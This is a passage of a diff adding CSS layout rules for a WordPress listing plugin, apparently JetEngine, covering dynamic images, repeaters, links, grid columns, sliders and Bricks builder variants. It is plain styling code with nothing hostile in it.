+  align-items: flex-start;
+}
+.jet-listing-dynamic-image > * {
+  max-width: 100%;
+  flex: 0 0 auto;
+}
+
+.jet-listing-dynamic-image__link {
+  display: block;
+  width: 100%;
+}
+
+.jet-listing-dynamic-image__img {
+  display: block;
+}
+.jet-listing-dynamic-image__img.wp-post-image {
+  width: auto;
+  max-height: none;
+}
+
+.jet-listing-dynamic-image__figure {
+  display: flex;
+  flex-direction: column;
+}
+
+.jet-listing-dynamic-image__caption {
+  width: auto;
+}
+
+.brxe-jet-engine-listing-dynamic-image {
+  display: inline-block;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__link {
+  display: initial;
+  width: initial;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image {
+  display: initial;
+  align-items: initial;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__img {
+  display: initial;
+  width: 100%;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__figure {
+  display: block;
+  flex-direction: initial;
+  margin-top: 0;
+  margin-bottom: 0;
+}
+.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__caption {
+  margin-top: 0;
+  margin-bottom: 0;
+  text-align: inherit;
+}
+
+.jet-listing-dynamic-repeater__items {
+  display: flex;
+}
+.jet-listing-dynamic-repeater__item > *:not(td):not(.jet-engine-gallery-grid) {
+  display: flex;
+  align-items: center;
+}
+.has-counter .jet-listing-dynamic-repeater__item {
+  display: flex;
+}
+.has-counter.counter--above .jet-listing-dynamic-repeater__item {
+  flex-direction: column;
+}
+.jet-listing-dynamic-repeater__body {
+  flex-wrap: wrap;
+  flex: 1 1 auto;
+  position: relative;
+  z-index: 1;
+}
+.jet-listing-dynamic-repeater__body > * {
+  flex: 0 0 100%;
+  max-width: 100%;
+}
+.jet-listing-dynamic-repeater__counter {
+  position: relative;
+  box-sizing: border-box !important;
+  display: flex !important;
+  align-items: center !important;
+  justify-content: center !important;
+}
+.has-counter.counter--at-right .jet-listing-dynamic-repeater__counter {
+  order: 2;
+}
+.jet-listing-dynamic-repeater__delimiter {
+  white-space: pre;
+}
+
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items {
+  gap: var(--je-repeater-items-gap);
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items.has-counter .jet-listing-dynamic-repeater__item {
+  flex-direction: row;
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items.counter--above .jet-listing-dynamic-repeater__item {
+  flex-direction: column;
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__item {
+  display: flex;
+  flex-direction: column;
+  gap: var(--je-repeater-item-gap);
+}
+.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__item > * {
+  width: var(--je-repeater-item-width);
+  height: var(--je-repeater-item-height);
+  background-color: var(--je-repeater-item-bg);
+}
+
+.jet-listing-dynamic-link, .elementor-widget-jet-listing-dynamic-link {
+  display: flex;
+  flex-direction: column;
+}
+.jet-listing-dynamic-link__icon.is-svg-icon, .elementor-widget-jet-listing-dynamic-link__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-link__icon.is-svg-icon svg, .elementor-widget-jet-listing-dynamic-link__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-link__link, .elementor-widget-jet-listing-dynamic-link__link {
+  display: inline-flex;
+  justify-content: center;
+  align-items: center;
+  align-self: flex-start;
+}
+.jet-listing-dynamic-link__icon, .elementor-widget-jet-listing-dynamic-link__icon {
+  order: 1;
+}
+.jet-listing-dynamic-link__label, .elementor-widget-jet-listing-dynamic-link__label {
+  order: 2;
+}
+.jet-listing-dynamic-link form.cart, .elementor-widget-jet-listing-dynamic-link form.cart {
+  display: flex;
+}
+.jet-listing-dynamic-link form.cart .quantity, .elementor-widget-jet-listing-dynamic-link form.cart .quantity {
+  display: inline-flex;
+}
+.jet-listing-dynamic-link form.cart .quantity .qty, .elementor-widget-jet-listing-dynamic-link form.cart .quantity .qty {
+  width: 100%;
+}
+.jet-listing-dynamic-link .button.jet-woo-add-to-cart, .elementor-widget-jet-listing-dynamic-link .button.jet-woo-add-to-cart {
+  display: inline-flex;
+}
+.jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after, .elementor-widget-jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after {
+  order: 3;
+}
+.jet-listing-dynamic-link .button.jet-woo-add-to-cart + .added_to_cart.wc-forward, .elementor-widget-jet-listing-dynamic-link .button.jet-woo-add-to-cart + .added_to_cart.wc-forward {
+  display: none !important;
+}
+
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-link > .elementor-widget-container,
+.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-link > .jet-listing-dynamic-link__link,
+.jet-engine-optimized-dom .jet-listing-dynamic-link-block {
+  display: flex;
+  flex-direction: column;
+}
+
+.jet-remove-from-store.is-hidden {
+  display: none !important;
+}
+
+.jet-add-to-cart + .added_to_cart.wc-forward {
+  display: none !important;
+}
+
+.brxe-jet-engine-listing-dynamic-link {
+  display: inline-flex;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link {
+  display: block;
+  flex-direction: initial;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__link {
+  display: flex;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon {
+  display: inline-flex;
+  order: initial;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon svg {
+  fill: currentColor;
+}
+.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon path {
+  fill: inherit;
+}
+
+.jet-listing-dynamic-terms__icon {
+  display: inline-block;
+}
+.jet-listing-dynamic-terms__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-terms__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-terms__link {
+  display: inline-block;
+}
+.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms {
+  display: flex;
+  flex-wrap: wrap;
+  gap: var(--je-terms-gap);
+  flex-direction: var(--je-terms-flex-direction, row);
+  align-items: var(--je-terms-align-items, center);
+  justify-content: var(--je-terms-justify-content);
+}
+.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon {
+  line-height: 1;
+  font-size: var(--je-terms-icon-fz);
+  color: var(--je-terms-icon-color);
+}
+.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon :is(svg), .brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon :is(path) {
+  fill: var(--je-terms-icon-color);
+}
+
+.meta-layout-inline .jet-listing-dynamic-meta__item {
+  display: inline-block;
+  margin-left: 5px;
+  margin-right: 5px;
+}
+.meta-layout-inline .jet-listing-dynamic-meta__item:first-child {
+  margin-left: 0;
+}
+.meta-layout-inline .jet-listing-dynamic-meta__item:last-child {
+  margin-right: 0;
+}
+.meta-layout-list .jet-listing-dynamic-meta__item {
+  display: block;
+}
+.jet-listing-dynamic-meta__item a {
+  text-decoration: inherit;
+}
+.jet-listing-dynamic-meta__icon, .jet-listing-dynamic-meta__item-val, .jet-listing-dynamic-meta__prefix, .jet-listing-dynamic-meta__suffix {
+  display: inline-block;
+}
+.jet-listing-dynamic-meta__icon {
+  margin-right: 4px;
+}
+.rtl .jet-listing-dynamic-meta__icon {
+  margin-right: 0;
+  margin-left: 4px;
+}
+.jet-listing-dynamic-meta__icon.is-svg-icon {
+  display: inline-flex;
+}
+.jet-listing-dynamic-meta__icon.is-svg-icon svg {
+  width: 1em;
+  height: 1em;
+}
+.jet-listing-dynamic-meta__prefix {
+  margin-right: 4px;
+}
+.rtl .jet-listing-dynamic-meta__prefix {
+  margin-right: 0;
+  margin-left: 4px;
+}
+.jet-listing-dynamic-meta__suffix {
+  margin-left: 4px;
+}
+.rtl .jet-listing-dynamic-meta__suffix {
+  margin-left: 0;
+  margin-right: 4px;
+}
+
+.jet-listing-grid[data-lazy-load] {
+  min-height: 1px;
+}
+.jet-listing-grid__items {
+  display: flex;
+  flex-wrap: wrap;
+  margin: 0 -10px;
+  width: calc(100% + 20px);
+}
+.jet-listing-grid__items.inline-desk-css:not(.jet-listing-grid__scroll-slider-wrap-desktop, .jet-listing-grid__items.swiper-wrapper) {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(var(--jet-column-min-width), 1fr));
+}
+.jet-listing-grid__items.inline-desk-css:not(.jet-listing-grid__scroll-slider-wrap-desktop, .jet-listing-grid__items.swiper-wrapper).slick-slider .slick-slide {
+  width: var(--jet-column-min-width);
+}
+.jet-listing-grid__items[data-is-list] {
+  padding: 0;
+  text-indent: 0;
+  list-style-type: none;
+}
+@media (max-width: 1024px) {
+  .jet-listing-grid__items.inline-tablet-css:not(.jet-listing-grid__scroll-slider-wrap-tablet) {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(var(--jet-column-tablet-min-width), 1fr));
+  }
+  .jet-listing-grid__items.slick-slider .slick-slide {
+    width: var(--jet-column-tablet-min-width);
+  }
+}
+@media (max-width: 767px) {
+  .jet-listing-grid__items.inline-mobile-css:not(.jet-listing-grid__scroll-slider-wrap-mobile) {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(var(--jet-column-mobile-min-width), 1fr));
+  }
+  .jet-listing-grid__items.inline-mobile-css:not(.jet-listing-grid__scroll-slider-wrap-mobile).slick-slider .slick-slide {
+    width: var(--jet-column-mobile-min-width);
+  }
+}
+body.wp-admin.block-editor-page .jet-listing-grid__slider .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+.jet-listing-grid__items.grid-col-desk-1 {
+  --columns: 1;
+}
+.jet-listing-grid__items.grid-col-desk-2 {
+  --columns: 2;
+}
+.jet-listing-grid__items.grid-col-desk-3 {
+  --columns: 3;
+}
+.jet-listing-grid__items.grid-col-desk-4 {
+  --columns: 4;
+}
+.jet-listing-grid__items.grid-col-desk-5 {
+  --columns: 5;
+}
+.jet-listing-grid__items.grid-col-desk-6 {
+  --columns: 6;
+}
+.jet-listing-grid__items.grid-col-desk-7 {
+  --columns: 7;
+}
+.jet-listing-grid__items.grid-col-desk-8 {
+  --columns: 8;
+}
+.jet-listing-grid__items.grid-col-desk-9 {
+  --columns: 9;
+}
+.jet-listing-grid__items.grid-col-desk-10 {
+  --columns: 10;
+}
+.jet-listing-grid__items.grid-col-desk-11 {
+  --columns: 11;
+}
+.jet-listing-grid__items.grid-col-desk-12 {
+  --columns: 12;
+}
+@media (max-width: 1024px) {
+  .jet-listing-grid__items.grid-col-tablet-1 {
+    --columns: 1;
+  }
+  .jet-listing-grid__items.grid-col-tablet-2 {
+    --columns: 2;
+  }
+  .jet-listing-grid__items.grid-col-tablet-3 {
+    --columns: 3;
+  }
+  .jet-listing-grid__items.grid-col-tablet-4 {
+    --columns: 4;
+  }
+  .jet-listing-grid__items.grid-col-tablet-5 {
+    --columns: 5;
+  }
+  .jet-listing-grid__items.grid-col-tablet-6 {
+    --columns: 6;
+  }
+  .jet-listing-grid__items.grid-col-tablet-7 {
+    --columns: 7;
+  }
+  .jet-listing-grid__items.grid-col-tablet-8 {
+    --columns: 8;
+  }
+  .jet-listing-grid__items.grid-col-tablet-9 {
+    --columns: 9;
+  }
+  .jet-listing-grid__items.grid-col-tablet-10 {
+    --columns: 10;
+  }
+  .jet-listing-grid__items.grid-col-tablet-11 {
+    --columns: 11;
+  }
+  .jet-listing-grid__items.grid-col-tablet-12 {
+    --columns: 12;
+  }
+}
+@media (max-width: 767px) {
+  .jet-listing-grid__items.grid-col-mobile-1 {
+    --columns: 1;
+  }
+  .jet-listing-grid__items.grid-col-mobile-2 {
+    --columns: 2;
+  }
+  .jet-listing-grid__items.grid-col-mobile-3 {
+    --columns: 3;
+  }
+  .jet-listing-grid__items.grid-col-mobile-4 {
+    --columns: 4;
+  }
+  .jet-listing-grid__items.grid-col-mobile-5 {
+    --columns: 5;
+  }
+  .jet-listing-grid__items.grid-col-mobile-6 {
+    --columns: 6;
+  }
+  .jet-listing-grid__items.grid-col-mobile-7 {
+    --columns: 7;
+  }
+  .jet-listing-grid__items.grid-col-mobile-8 {
+    --columns: 8;
+  }
+  .jet-listing-grid__items.grid-col-mobile-9 {
+    --columns: 9;
+  }
+  .jet-listing-grid__items.grid-col-mobile-10 {
+    --columns: 10;
+  }
+  .jet-listing-grid__items.grid-col-mobile-11 {
+    --columns: 11;
+  }
+  .jet-listing-grid__items.grid-col-mobile-12 {
+    --columns: 12;
+  }
+}
+.jet-listing-grid__masonry {
+  align-items: flex-start;
+}
+.jet-listing-grid__list_item {
+  display: block;
+}
+.jet-listing-grid__item {
+  padding: 10px;
+  box-sizing: border-box;
+}
+.jet-listing-grid__items > .jet-listing-grid__item {
+  max-width: calc(100% / var(--columns));
+  flex: 0 0 calc(100% / var(--columns));
+}
+.jet-listing-grid__item.colspan-1 {
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+}
+.jet-listing-grid__item[class*=colspan-2-] {
+  max-width: min(200% / var(--columns), 100%) !important;
+  flex: 0 0 min(200% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-3-] {
+  max-width: min(300% / var(--columns), 100%) !important;
+  flex: 0 0 min(300% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-4-] {
+  max-width: min(400% / var(--columns), 100%) !important;
+  flex: 0 0 min(400% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-5-] {
+  max-width: min(500% / var(--columns), 100%) !important;
+  flex: 0 0 min(500% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-6-] {
+  max-width: min(600% / var(--columns), 100%) !important;
+  flex: 0 0 min(600% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-7-] {
+  max-width: min(700% / var(--columns), 100%) !important;
+  flex: 0 0 min(700% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-8-] {
+  max-width: min(800% / var(--columns), 100%) !important;
+  flex: 0 0 min(800% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-9-] {
+  max-width: min(900% / var(--columns), 100%) !important;
+  flex: 0 0 min(900% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-10-] {
+  max-width: min(1000% / var(--columns), 100%) !important;
+  flex: 0 0 min(1000% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-11-] {
+  max-width: min(1100% / var(--columns), 100%) !important;
+  flex: 0 0 min(1100% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__item[class*=colspan-12-] {
+  max-width: min(1200% / var(--columns), 100%) !important;
+  flex: 0 0 min(1200% / var(--columns), 100%) !important;
+}
+.jet-listing-grid__slider {
+  position: relative;
+}
+body.wp-admin.block-editor-page .jet-listing-grid__slider {
+  overflow: hidden;
+}
+.jet-listing-grid__slider[dir=rtl] .slick-slide {
+  float: right;
+}
+.jet-listing-grid__slider-icon.slick-arrow {
+  position: absolute;
+  top: 50%;
+  width: 50px;
+  height: 50px;
+  line-height: 50px;
+  font-size: 30px;
+  color: #fff;
+  background-color: #111;
+  left: 0;
+  margin-top: -25px;
+  cursor: pointer;
+  text-align: center;
+  z-index: 90;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.jet-listing-grid__slider-icon.slick-arrow.next-arrow {
+  left: auto;
+  right: 0;
+  transform: scaleX(-1);
+}
+.jet-listing-grid__slider-icon.slick-arrow svg {
+  height: 30px;
+  width: auto;
+}
+.jet-listing-grid__slider-icon.slick-arrow svg path {
+  fill: currentColor;
+}
+.jet-listing-grid__slider.slick-lib > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
+  display: none;
+}
+.jet-listing-grid__slider.slick-lib > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item:first-of-type {
+  display: block;
+}
+body.wp-admin.block-editor-page .jet-listing-grid__slider.slick-lib > .jet-listing-grid__items:not(.slick-initialized) > .jet-listing-grid__item {
+  display: block;
+}
+.jet-listing-grid__slider .jet-slick-dots {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  margin: 10px 0;
+  padding: 0;
+}
+.jet-listing-grid__slider .jet-slick-dots li {
+  width: 12px;
+  height: 12px;
+  border-radius: 100%;
+  text-indent: -50px;
+  overflow: hidden;
+  cursor: pointer;
+  background: #eee;
+  margin: 3px;
+}
+.jet-listing-grid__slider .jet-slick-dots li:hover, .jet-listing-grid__slider .jet-slick-dots li.slick-active {
+  background: #111;
+}
+.jet-listing-grid__slider[dir=rtl] .jet-slick-dots li {
+  text-indent: 50px;
+}
+.jet-listing-grid__loader {
+  --spinner-color: rgba(100, 100, 100, 0.8);
+  --spinner-size: 36px;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  gap: 15px;
+  visibility: hidden;
+}
+.jet-listing-grid-loading .jet-listing-grid__loader {
+  visibility: visible;
+}
+.jet-listing-grid__loader-spinner {
+  width: var(--spinner-size);
+  height: var(--spinner-size);
+  border: 4px solid var(--spinner-color);
+  border-top-color: transparent;
+  border-radius: 50%;
+  animation: jet-engine-spin 1s infinite linear;
+}
+
+.jet-engine-listing-overlay-wrap {
+  position: relative;
+  cursor: pointer;
+}
+.jet-engine-listing-overlay-link {
+  position: absolute;
+  left: 0;
+  right: 0;
+  top: 0;
+  bottom: 0;
+  z-index: -1;
+  font-size: 0 !important;
+}
+
+body[data-elementor-device-mode=widescreen] .jet-listing-grid__scroll-slider-widescreen {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=widescreen] .jet-listing-grid__scroll-slider-widescreen > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+@media (min-width: 1025px) {
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (min-width: 768px) and (max-width: 1024px) {
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (max-width: 767px) {
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (max-width: 767px) {
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+@media (max-width: 991px) {
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet {
+    overflow-x: auto;
+    -webkit-overflow-scrolling: touch;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+  }
+  .brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet > .jet-listing-grid__items {
+    flex-wrap: nowrap;
+  }
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  -ms-overflow-style: -ms-autohiding-scrollbar;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop > .jet-listing-grid__items {
+  flex-wrap: nowrap;
+}
+
+.jet-listing-grid__item.jet-equal-columns > * {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns > .elementor > :is(.elementor-section, .e-container, .e-con) {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-inner > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > .elementor-section-wrap > .elementor-section {
+  height: 100%;
+}
+.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap > .elementor > :is(.elementor-section, .e-container, .e-con) {
+  height: 100%;
+}
+
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-track {
+  display: flex;
+  align-items: stretch;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .swiper-slide.jet-equal-columns {
+  height: auto;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide {
+  float: none;
+  height: auto;
+  display: flex;
+  flex-direction: column;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide img {
+  object-fit: cover;
+  flex-grow: 1;
+}
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide > *,
+.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide .jet-equal-columns {
+  height: 100%;
+}
+
+.jet-listing-not-found {
+  text-align: center;
+  display: block;
+  margin: 0;
+  width: 100%;
+}
+
+@keyframes jet-engine-spin {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(359deg);
+  }
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__slider.swiper-lib {
+  margin-left: var(--swiper-margin-correction, 0px);
+  margin-right: var(--swiper-margin-correction, 0px);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items {
+  width: auto;
+  margin: 0;
+  --column-gap: 20px;
+  --row-gap: 20px;
+  gap: var(--row-gap) var(--column-gap);
+  --item-width: calc( ( 100% - ( var(--columns) - 1 ) * var(--column-gap) ) / var(--columns) );
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items.slick-slider .slick-list {
+  margin-right: calc(var(--column-gap) / -2);
+  margin-left: calc(var(--column-gap) / -2);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item {
+  max-width: var(--item-width);
+  flex: 0 0 var(--item-width);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-2-] {
+  max-width: min(2 * var(--item-width) + (2 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(2 * var(--item-width) + (2 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-3-] {
+  max-width: min(3 * var(--item-width) + (3 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(3 * var(--item-width) + (3 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-4-] {
+  max-width: min(4 * var(--item-width) + (4 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(4 * var(--item-width) + (4 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-5-] {
+  max-width: min(5 * var(--item-width) + (5 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(5 * var(--item-width) + (5 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-6-] {
+  max-width: min(6 * var(--item-width) + (6 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(6 * var(--item-width) + (6 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-7-] {
+  max-width: min(7 * var(--item-width) + (7 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(7 * var(--item-width) + (7 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-8-] {
+  max-width: min(8 * var(--item-width) + (8 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(8 * var(--item-width) + (8 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-9-] {
+  max-width: min(9 * var(--item-width) + (9 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(9 * var(--item-width) + (9 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-10-] {
+  max-width: min(10 * var(--item-width) + (10 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(10 * var(--item-width) + (10 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-11-] {
+  max-width: min(11 * var(--item-width) + (11 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(11 * var(--item-width) + (11 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item[class*=colspan-12-] {
+  max-width: min(12 * var(--item-width) + (12 - 1) * var(--column-gap), 100%) !important;
+  flex: 0 0 min(12 * var(--item-width) + (12 - 1) * var(--column-gap), 100%) !important;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__item {
+  padding: 0;
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__item.slick-slide {
+  padding: calc(var(--row-gap) / 2) calc(var(--column-gap) / 2);
+}
+.brxe-jet-engine-listing-grid .jet-listing-grid__item.swiper-slide {
+  padding-top: calc(var(--row-gap) / 2);
+  padding-bottom: calc(var(--row-gap) / 2);
+}
+.brxe-jet-engine-listing-grid .jet-slick-dots {
+  gap: 8px;
+}
